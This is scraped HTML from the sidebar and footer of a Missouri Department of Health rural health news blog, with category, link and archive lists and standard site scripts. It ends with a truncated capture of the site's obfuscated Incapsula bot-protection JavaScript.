</li>
	<li class="cat-item cat-item-2"><a href="https://ruralhealthinfocenter.health.mo.gov/category/current-affairs/">Current Affairs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ruralhealthinfocenter.health.mo.gov/category/equity/">Equity</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ruralhealthinfocenter.health.mo.gov/category/forhp/">FORHP</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ruralhealthinfocenter.health.mo.gov/category/funding/">Funding</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruralhealthinfocenter.health.mo.gov/category/health-care/">Health Care</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ruralhealthinfocenter.health.mo.gov/category/hrsa/">HRSA</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ruralhealthinfocenter.health.mo.gov/category/mbqip/">MBQIP</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ruralhealthinfocenter.health.mo.gov/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ruralhealthinfocenter.health.mo.gov/category/missouri-immunization-coalition/">Missouri Immunization Coalition</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ruralhealthinfocenter.health.mo.gov/category/newsletter/">Newsletter</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ruralhealthinfocenter.health.mo.gov/category/nrha/">NRHA</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ruralhealthinfocenter.health.mo.gov/category/nrhrc/">NRHRC</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ruralhealthinfocenter.health.mo.gov/category/regulations/">Regulations</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ruralhealthinfocenter.health.mo.gov/category/research/">Research</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ruralhealthinfocenter.health.mo.gov/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://ruralhealthinfocenter.health.mo.gov/category/rhi-hub/">RHI Hub</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ruralhealthinfocenter.health.mo.gov/category/rqita/">RQITA</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ruralhealthinfocenter.health.mo.gov/category/rural-health-research-gateway/">Rural Health Research Gateway</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ruralhealthinfocenter.health.mo.gov/category/survey/">Survey</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ruralhealthinfocenter.health.mo.gov/category/telehealth-medicine/">Telehealth Medicine</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ruralhealthinfocenter.health.mo.gov/category/training-opportunity/">Training Opportunity</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruralhealthinfocenter.health.mo.gov/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ruralhealthinfocenter.health.mo.gov/category/usda/">USDA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruralhealthinfocenter.health.mo.gov/category/webinar/">Webinar</a>
</li>
			</ul>

			</div></div><div class="widget_text panel panel-primary"><div class="panel-heading"><h2 class="panel-title">Links</h2></div><div class="panel-body"><div class="textwidget custom-html-widget"><ul class="xoxo blogroll">
<li><a href="http://www.effectivehealthcare.ahrq.gov/">Agency for Healthcare Research and Quality</a></li>
<li><a href="http://www.aha.org/" class="external">American Hospital Association</a></li>
<li><a href="http://www.cms.hhs.gov/">Centers for Medicare &amp; Medicaid Services</a></li>
<li><a href="http://www.covermissouri.org/" class="external">Cover Missouri</a></li>
<li><a href="http://www.healthdatamanagement.com/" class="external">Health Data Management</a></li>
<li><a href="http://www.hfma.org/" class="external">Healthcare Financial Management Association</a></li>
<li><a href="https://www.sos.mo.gov/adrules/csr/current/19csr/19csr.asp#19-30">Hospital Regulations</a></li>
<li><a href="http://www.hrsa.gov/grants/index.html#Rural%20Health%20Open%20Opportunities">HRSA Grants</a></li>
<li><a href="http://www.mahec.org/" class="external">MAHEC</a></li>
<li><a href="http://www.mffh.org/" class="external">MO Foundation for Health</a></li>
<li><a href="https://dss.mo.gov/mhd/">MO HealthNet</a></li>
<li><a href="http://web.mhanet.com/" class="external">MO Hospital Association</a></li>
<li><a href="http://www.mo-pca.org/" class="external">MO Primary Care Association</a></li>
<li><a href="http://www.morha.org/" class="external">MO Rural Health Association</a></li>
<li><a href="http://www.ruralhealthweb.org/" class="external">National Rural Health Association</a></li>
<li><a href="http://www.nosorh.org/" class="external">NOSORH</a></li>
<li><a href="https://health.mo.gov/living/families/index.php">Primary Care &amp; Rural Health</a></li>
<li><a href="http://www.activelivingresearch.org/node/11947" class="external">RALA Tools</a></li>
<li><a href="https://bit.ly/2xQ4kci" class="external">Register</a></li>
<li><a href="https://www.ruralhealthinfo.org/" class="external">Rural Health Information Hub</a></li>
</ul></div></div></div><div class="panel panel-primary"><div class="panel-heading"><h2 class="panel-title">Archived Posts</h2></div><div class="panel-body">
			<ul>
					<li><a href='https://ruralhealthinfocenter.health.mo.gov/2026/01/'>January 2026</a>&nbsp;(54)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/12/'>December 2025</a>&nbsp;(55)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/11/'>November 2025</a>&nbsp;(18)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/10/'>October 2025</a>&nbsp;(72)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/09/'>September 2025</a>&nbsp;(100)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/08/'>August 2025</a>&nbsp;(118)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/07/'>July 2025</a>&nbsp;(65)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/06/'>June 2025</a>&nbsp;(45)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/05/'>May 2025</a>&nbsp;(68)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/04/'>April 2025</a>&nbsp;(19)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/03/'>March 2025</a>&nbsp;(76)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/02/'>February 2025</a>&nbsp;(31)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2025/01/'>January 2025</a>&nbsp;(37)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/12/'>December 2024</a>&nbsp;(59)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/11/'>November 2024</a>&nbsp;(38)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/10/'>October 2024</a>&nbsp;(60)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/09/'>September 2024</a>&nbsp;(42)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/08/'>August 2024</a>&nbsp;(62)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/07/'>July 2024</a>&nbsp;(61)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/06/'>June 2024</a>&nbsp;(68)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/05/'>May 2024</a>&nbsp;(37)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/04/'>April 2024</a>&nbsp;(13)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/03/'>March 2024</a>&nbsp;(25)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/02/'>February 2024</a>&nbsp;(22)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2024/01/'>January 2024</a>&nbsp;(85)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/12/'>December 2023</a>&nbsp;(41)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/11/'>November 2023</a>&nbsp;(28)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/10/'>October 2023</a>&nbsp;(37)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/09/'>September 2023</a>&nbsp;(22)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/08/'>August 2023</a>&nbsp;(60)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/07/'>July 2023</a>&nbsp;(37)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/06/'>June 2023</a>&nbsp;(75)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/05/'>May 2023</a>&nbsp;(70)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/04/'>April 2023</a>&nbsp;(32)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/03/'>March 2023</a>&nbsp;(45)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/02/'>February 2023</a>&nbsp;(42)</li>
	<li><a href='https://ruralhealthinfocenter.health.mo.gov/2023/01/'>January 2023</a>&nbsp;(50)</li>
			</ul>

			</div></div></div><!-- #secondary -->	</div><!-- #primary -->
</div>
<!--/PAGEWATCH-->
<footer id="colophon" class="site-footer">
	<div class="container">
	    <div class="row">
	    		    	<div class="col-sm-6 col-md-3">
	        	<h2>About Agency</h2>
	        	<ul class="list-unstyled">
	            	<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://health.mo.gov/about/director.php">Office of the Director</a></li>
<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://health.mo.gov/information/boards/index.php">Boards &#038; Commissions</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://health.mo.gov/information/employment/">Employment Opportunities</a></li>
<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://health.mo.gov/information/appsforms/">ADA, FMLA and Civil Rights</a></li>
<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6066"><a href="https://health.mo.gov/information/hipaa/">HIPAA</a></li>
<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6067"><a href="https://health.mo.gov/information/news/">Recent News &#038; Public Notices</a></li>
<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6068"><a href="https://health.mo.gov/about/contact.php">Contact Information</a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6100"><a href="https://health.mo.gov/about/nondiscrimination-notice.php">Nondiscrimination Notice (Translations Available)</a></li>
	            </ul>
	      	</div>
	      		      			    <div class="col-sm-6 col-md-3">
	            <h2>Popular Links</h2>
	            <ul class="list-unstyled">
	        		<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://health.mo.gov/atoz/index.php">Site A to Z</a></li>
<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6071"><a href="https://health.mo.gov/about/proposedrules/index.php">Proposed Rules</a></li>
<li id="menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6072"><a href="https://health.mo.gov/lab/index.php">State Public Health Laboratory</a></li>
<li id="menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6073"><a href="https://health.mo.gov/living/lpha/index.php">Local Public Health Agencies</a></li>
<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6074"><a href="https://health.mo.gov/data/vitalrecords/index.php">Birth &#038; Death Records</a></li>
<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6075"><a href="https://health.mo.gov/safety/childcare/index.php">Child Care Information</a></li>
<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6076"><a href="https://health.mo.gov/safety/fcsr/index.php">Family Care Safety Registry</a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://health.mo.gov/about/sunshine-requests.php">Sunshine and Records Requests</a></li>
	            </ul>
		    </div>
		    		    		    <div class="col-sm-6 col-md-3">
	        	<h2>Resources</h2>
	        	<ul class="list-unstyled">
	            	<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6090"><a href="https://health.mo.gov/programs.php">Programs &#038; Services</a></li>
<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6091"><a href="https://health.mo.gov/safety/bndd/">Narcotics &#038; Dangerous Drugs</a></li>
<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6092"><a href="https://health.mo.gov/living/families/wic/">WIC Clinics</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6093"><a href="https://health.mo.gov/safety/foodrecalls/">Food &#038; Drug Recalls</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6094"><a href="https://health.mo.gov/information/contractorresources/">Contractor Resources</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6095"><a href="https://health.mo.gov/askus.php">Email the Department</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6096"><a href="https://health.mo.gov/about/press-inquiry.php">Media Requests</a></li>
<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6097"><a href="https://webmail.mo.gov/">Employee Email Web Access</a></li>
	            </ul>
		    </div>
		    		    		    <div class="col-sm-6 col-md-3">
		        <div id="connect">
	            	<h2>Connect With Us</h2>
	            	<ul class="list-unstyled">
	                	<li class="facebook text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://www.facebook.com/HealthyLivingMo">Facebook</a></li>
<li class="twitter text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://twitter.com/HealthyLivingMo">Twitter</a></li>
<li class="youtube text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="https://www.youtube.com/user/MODHSS">Youtube</a></li>
<li class="flickr text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://www.flickr.com/photos/49879968@N04/">Flickr</a></li>
	              	</ul>
		        </div>
	      	</div>
	        
		    <div class="clearfix"></div>
		    <div id="leadership" class="clearfix hidden-xs col-md-12">
	        <p>            <p><a class="gov" title="Official Website of Governor Michael L. Parson" href="https://governor.mo.gov/">Governor<br />
Mike Kehoe</a></p>
        </p>	        <p class="mogov"><a href="https://www.mo.gov/" title="Mo.gov | Official State of Missouri Website" class="state text-hide">Mo.gov State of Missouri</a></p>
	        <p>            <p><a class="agency" title="DHSS Director's Office" href="https://health.mo.gov/about/director.php">Director<br />
Sarah Willson</a></p>
        </p>	      </div>
	      <!--end leadership-->
	      <div id="site-info" class="col-sm-12 col-md-12 col-lg-12" role="contentinfo">
	        <h2 class="sr-only">State of Missouri Navigation</h2>
	        <ul class="list-unstyled">
	        	<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.mo.gov/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6083"><a href="https://www.mo.gov/accessibility/">Accessibility</a></li>
<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6084"><a href="https://health.mo.gov/askus.php">Contact Us</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6085"><a href="https://www.mo.gov/data-policy/">Data Policy</a></li>
<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://www.mo.gov/search-results?mode=state_agencies">State Agencies</a></li>
<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6087"><a href="https://www.mo.gov/search-results?mode=online_services">Online Services</a></li>
<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6088"><a href="https://health.mo.gov/about/proposedrules/">Proposed Rules</a></li>
	        </ul>
	      </div>
	      <!--end site-info div-->
	    </div>
	</div>
</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/14/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mogovwp-assets-multi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/public/js/script.min.js" id="script-js-js"></script>
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/public/js/modernizr.custom.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/public/js/global.min.js" id="global-js-js"></script>
    <script type="text/javascript">
		jQuery( document ).ready( function ( $ ) {
			var url = $( 'a.tribe-events-ical' ).attr( 'href' );

			url = url.replace( 'https://', 'webcal://' );
			url = url.replace( 'http://', 'webcal://' );

			$( 'a.tribe-events-ical' ).attr( 'href', url );
		} );
    </script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1034171712" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ruralhealthinfocenter.health.mo.gov/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1034171712
body_size: 19110
content:
var _0xad16=['\x5a\x73\x4f\x6e\x77\x36\x4d\x6b\x77\x37\x4c\x43\x69\x63\x4b\x55\x61\x6b\x73\x3d','\x47\x68\x6b\x66\x45\x41\x4d\x74\x77\x37\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x30\x38\x4a\x4d\x4b\x2f\x77\x35\x54\x43\x6b\x45\x37\x44\x70\x41\x3d\x3d','\x58\x58\x58\x43\x73\x4d\x4b\x64','\x77\x34\x51\x46\x77\x34\x4c\x43\x6c\x73\x4f\x2b\x77\x72\x31\x6d\x49\x56\x6e\x44\x73\x4d\x4b\x75\x64\x6a\x37\x44\x74\x73\x4f\x63\x77\x71\x6e\x43\x67\x43\x68\x66\x77\x70\x78\x2b','\x61\x63\x4f\x4d\x64\x73\x4f\x54\x41\x67\x3d\x3d','\x52\x67\x73\x57\x77\x70\x78\x68\x77\x37\x70\x67\x5a\x51\x48\x43\x6d\x48\x50\x44\x76\x77\x3d\x3d','\x77\x34\x67\x44\x47\x38\x4f\x41\x56\x67\x6a\x44\x69\x4d\x4b\x4e\x61\x38\x4f\x4a\x77\x37\x4a\x6d\x77\x70\x37\x44\x72\x33\x4d\x46\x77\x36\x33\x43\x74\x30\x62\x44\x6c\x6c\x74\x79','\x56\x33\x48\x44\x70\x51\x38\x79','\x66\x6b\x72\x44\x71\x6a\x37\x43\x73\x6c\x68\x67\x77\x6f\x30\x3d','\x54\x41\x55\x44\x77\x6f\x42\x72\x77\x37\x35\x36\x66\x6a\x37\x44\x6d\x58\x54\x44\x74\x57\x68\x76\x77\x34\x66\x43\x76\x38\x4f\x73\x77\x36\x38\x38\x77\x70\x76\x44\x71\x4d\x4b\x34\x77\x37\x76\x44\x71\x67\x3d\x3d','\x77\x70\x55\x58\x53\x6d\x7a\x43\x72\x38\x4f\x78\x4c\x79\x38\x6e\x48\x67\x3d\x3d','\x51\x57\x37\x43\x6f\x41\x3d\x3d','\x62\x6b\x44\x44\x6a\x79\x50\x43\x6f\x31\x52\x61\x77\x70\x50\x43\x6e\x43\x6f\x3d','\x77\x37\x42\x76\x55\x63\x4b\x75\x58\x73\x4f\x70\x77\x34\x59\x69','\x4f\x6a\x2f\x43\x6e\x43\x48\x43\x6a\x67\x58\x44\x6c\x38\x4b\x43\x4f\x4d\x4f\x4c\x77\x37\x50\x43\x6e\x67\x3d\x3d','\x77\x35\x4a\x63\x47\x73\x4f\x4a\x77\x36\x30\x3d','\x77\x6f\x33\x43\x74\x73\x4b\x72\x77\x71\x2f\x44\x6e\x77\x3d\x3d','\x77\x72\x44\x43\x6d\x73\x4b\x78\x77\x35\x73\x5a\x51\x6a\x7a\x44\x68\x6d\x33\x44\x70\x57\x54\x44\x6d\x38\x4f\x2b','\x77\x6f\x2f\x43\x6e\x42\x6a\x43\x6f\x38\x4f\x5a','\x77\x34\x55\x51\x45\x38\x4f\x4c\x45\x41\x67\x3d','\x77\x37\x4e\x31\x58\x73\x4b\x39\x51\x77\x3d\x3d','\x57\x4d\x4f\x34\x56\x63\x4f\x69\x77\x34\x72\x44\x6d\x38\x4b\x6d\x77\x70\x72\x43\x6b\x41\x39\x4a\x4b\x63\x4b\x33\x77\x70\x74\x49\x77\x35\x63\x3d','\x77\x6f\x64\x63\x77\x6f\x46\x75\x77\x72\x6e\x44\x6c\x51\x3d\x3d','\x46\x38\x4b\x52\x77\x6f\x6e\x44\x72\x63\x4b\x78\x77\x6f\x44\x43\x71\x6a\x34\x38\x77\x36\x33\x43\x70\x55\x6b\x7a\x49\x48\x41\x3d','\x62\x30\x72\x44\x72\x69\x2f\x43\x6f\x6e\x4e\x38\x77\x6f\x58\x43\x6d\x7a\x7a\x43\x73\x47\x6e\x43\x73\x4d\x4b\x6b\x55\x30\x31\x48\x77\x36\x66\x44\x6c\x47\x6a\x44\x70\x48\x45\x3d','\x62\x4d\x4b\x70\x77\x34\x70\x53\x49\x54\x59\x3d','\x63\x73\x4f\x6e\x62\x38\x4f\x75\x77\x37\x66\x44\x6d\x68\x38\x2f\x57\x38\x4f\x6a\x77\x70\x48\x43\x73\x45\x6c\x64\x5a\x47\x58\x44\x6f\x78\x41\x72','\x57\x4d\x4f\x76\x58\x63\x4f\x68\x77\x35\x66\x44\x74\x77\x3d\x3d','\x59\x73\x4b\x4d\x77\x34\x41\x38\x57\x7a\x76\x43\x74\x42\x6e\x44\x6a\x73\x4b\x4e\x77\x6f\x50\x43\x72\x67\x3d\x3d','\x54\x41\x55\x44\x77\x6f\x42\x72\x77\x37\x35\x36\x66\x6a\x37\x44\x6d\x58\x72\x44\x73\x32\x74\x6b\x77\x37\x62\x43\x70\x63\x4f\x6f\x77\x36\x4d\x67\x77\x35\x76\x43\x71\x73\x4b\x76\x77\x36\x48\x44\x75\x63\x4f\x68\x49\x38\x4b\x43\x77\x36\x31\x51','\x77\x37\x4d\x68\x77\x37\x66\x43\x70\x6e\x51\x3d','\x63\x63\x4f\x2f\x66\x41\x3d\x3d','\x48\x38\x4b\x58\x77\x6f\x58\x44\x75\x4d\x4b\x4d\x77\x71\x62\x43\x76\x79\x4d\x37','\x58\x58\x76\x43\x6f\x73\x4b\x52\x64\x4d\x4b\x4d\x64\x73\x4b\x4f\x4a\x4d\x4b\x32\x77\x36\x33\x43\x72\x38\x4f\x56\x63\x57\x51\x65\x58\x4d\x4b\x48\x54\x4d\x4f\x38\x77\x36\x37\x44\x6f\x78\x37\x43\x70\x41\x37\x44\x71\x38\x4f\x6e','\x55\x58\x4e\x33\x77\x35\x46\x46','\x43\x52\x33\x44\x72\x41\x3d\x3d','\x57\x73\x4b\x70\x77\x37\x45\x66\x64\x78\x76\x43\x6d\x41\x3d\x3d','\x59\x51\x4e\x2f\x62\x54\x50\x43\x69\x77\x3d\x3d','\x77\x71\x6f\x51\x63\x73\x4f\x48\x77\x72\x66\x44\x6c\x73\x4b\x70\x65\x73\x4b\x68\x41\x73\x4f\x66\x77\x6f\x30\x58\x53\x58\x6b\x32\x4a\x51\x3d\x3d','\x77\x70\x44\x43\x6b\x73\x4f\x79\x77\x71\x31\x78\x77\x34\x6e\x44\x6e\x45\x37\x43\x6f\x47\x41\x3d','\x59\x77\x64\x6e\x59\x79\x44\x43\x67\x73\x4f\x5a\x77\x71\x72\x44\x71\x38\x4b\x55\x77\x70\x6a\x44\x6a\x4d\x4f\x67\x63\x73\x4f\x76\x44\x45\x44\x44\x74\x38\x4b\x41\x46\x52\x44\x43\x75\x51\x39\x2f\x77\x70\x44\x43\x74\x38\x4f\x71\x53\x7a\x4e\x79\x41\x7a\x48\x44\x73\x38\x4b\x6e\x77\x35\x41\x68\x77\x34\x66\x44\x71\x78\x4d\x3d','\x77\x34\x73\x4d\x77\x37\x72\x44\x71\x63\x4f\x4c\x4e\x38\x4f\x63\x77\x35\x7a\x44\x73\x55\x50\x43\x71\x73\x4f\x37\x77\x35\x51\x3d','\x77\x71\x50\x44\x6e\x38\x4f\x2f\x77\x6f\x56\x4c\x77\x37\x73\x3d','\x77\x70\x6b\x72\x4e\x38\x4b\x69\x77\x35\x6b\x3d','\x41\x68\x30\x62\x43\x67\x30\x6a\x77\x36\x2f\x43\x6d\x73\x4b\x66\x77\x72\x67\x38\x66\x73\x4f\x32\x4c\x63\x4f\x75\x53\x47\x39\x68\x43\x69\x39\x4d\x65\x4d\x4f\x61\x77\x35\x4d\x64\x77\x6f\x2f\x44\x71\x63\x4b\x76\x49\x45\x39\x32\x77\x6f\x58\x44\x67\x67\x4c\x43\x6d\x73\x4f\x74\x77\x36\x6a\x44\x73\x44\x30\x3d','\x53\x38\x4f\x32\x57\x4d\x4f\x6e\x77\x34\x59\x3d','\x77\x72\x6e\x43\x68\x58\x45\x55\x77\x36\x58\x44\x6d\x45\x48\x43\x69\x41\x66\x43\x6e\x63\x4f\x74\x4c\x63\x4f\x78','\x4b\x79\x37\x43\x6a\x79\x72\x43\x6a\x78\x67\x3d','\x61\x46\x66\x44\x6d\x43\x54\x43\x70\x41\x3d\x3d','\x55\x38\x4f\x32\x51\x73\x4f\x37\x77\x34\x54\x44\x70\x63\x4b\x45\x77\x70\x44\x43\x6b\x45\x68\x61\x49\x38\x4b\x47\x77\x6f\x46\x67\x77\x34\x4e\x62\x77\x37\x62\x43\x6a\x6e\x37\x43\x70\x79\x54\x43\x70\x54\x62\x43\x6f\x4d\x4f\x4e\x4a\x77\x73\x5a\x77\x70\x54\x44\x6a\x4d\x4f\x44\x65\x38\x4f\x33\x77\x6f\x49\x56\x77\x70\x76\x44\x67\x52\x59\x3d','\x56\x43\x6a\x44\x70\x53\x78\x64','\x77\x70\x58\x43\x6a\x4d\x4f\x38\x77\x71\x46\x30\x77\x35\x59\x3d','\x77\x70\x76\x43\x6a\x78\x58\x43\x75\x4d\x4f\x59','\x66\x63\x4f\x6f\x77\x37\x45\x6f\x77\x37\x50\x43\x67\x63\x4b\x4f\x59\x46\x30\x34\x77\x37\x58\x43\x6d\x56\x30\x74\x46\x73\x4f\x6e\x4b\x54\x4a\x77\x44\x63\x4b\x41\x77\x36\x48\x44\x6a\x73\x4b\x56\x77\x35\x39\x6a\x44\x73\x4f\x6b\x41\x4d\x4f\x75\x46\x73\x4b\x46\x4a\x58\x37\x43\x68\x73\x4f\x67\x77\x35\x48\x44\x6a\x38\x4b\x6d\x77\x35\x46\x62\x5a\x4d\x4f\x39\x4f\x67\x76\x44\x75\x77\x3d\x3d','\x77\x36\x5a\x53\x41\x73\x4b\x4b\x59\x78\x4d\x33','\x77\x35\x74\x74\x77\x71\x48\x43\x73\x7a\x6a\x44\x71\x57\x70\x58\x77\x35\x6a\x44\x6c\x48\x4e\x45\x43\x47\x72\x44\x6b\x73\x4f\x4d\x59\x73\x4b\x6a\x77\x36\x33\x44\x6f\x77\x6e\x43\x6c\x41\x37\x44\x67\x38\x4b\x59','\x48\x4d\x4b\x66\x77\x70\x37\x44\x74\x4d\x4b\x2f\x77\x72\x37\x43\x75\x79\x6b\x36\x77\x6f\x72\x43\x71\x55\x30\x39\x50\x58\x41\x3d','\x77\x34\x49\x59\x77\x34\x44\x43\x6c\x63\x4f\x32','\x77\x70\x45\x6a\x51\x38\x4f\x4e\x62\x6a\x6c\x55\x77\x6f\x41\x74\x53\x54\x6c\x5a\x77\x35\x78\x73\x4d\x4d\x4f\x70\x77\x72\x37\x44\x73\x73\x4b\x4e\x4c\x52\x66\x44\x6b\x58\x4e\x69\x77\x35\x6b\x43\x